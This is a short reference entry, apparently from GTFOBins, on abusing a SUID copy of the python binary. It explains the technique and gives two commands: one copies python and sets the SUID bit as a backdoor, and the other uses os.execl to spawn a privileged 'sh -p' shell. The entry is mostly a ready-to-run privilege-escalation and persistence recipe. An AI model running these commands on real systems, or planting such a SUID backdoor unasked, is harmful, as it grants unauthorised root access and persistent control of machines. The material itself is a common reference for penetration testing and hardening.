 SUID #
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which python) .; chmod +s ./python'
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'